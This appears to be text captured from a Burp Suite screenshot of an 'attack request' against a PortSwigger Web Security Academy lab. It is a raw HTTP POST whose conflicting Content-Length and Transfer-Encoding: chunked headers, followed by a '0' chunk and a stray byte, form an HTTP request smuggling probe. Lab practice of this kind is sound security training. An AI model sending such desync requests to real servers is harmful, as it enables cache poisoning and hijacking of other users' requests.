 attack request × 11 ×
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host:
0a9100bc036584fc81537188003100fd.web-sec
urity-academy.net \r \n
3 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0 \r \n
4 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8 \r \n
5 Accept-Language: en-US,en;q=0.5 \r \n
6 Accept-Encoding: gzip, deflate, br \r \n
7 Referer: https://portswigger.net/ \r \n
8 Upgrade-Insecure-Requests: 1 \r \n
9 Sec-Fetch-Dest: document \r \n
10 Sec-Fetch-Mode: navigate \r \n
11 Sec-Fetch-Site: cross-site \r \n
12 Sec-Fetch-User: ?1 \r \n
13 Te: trailers \r \n
14 Connection: close \r \n
15 Content-Type:
application/x-www-form-urlencoded \r \n
16 Content-Length: 6 \r \n
17 Transfer-Encoding: chunked \r \n
18 \r \n
19 0 \r \n
20 \r \n
21 X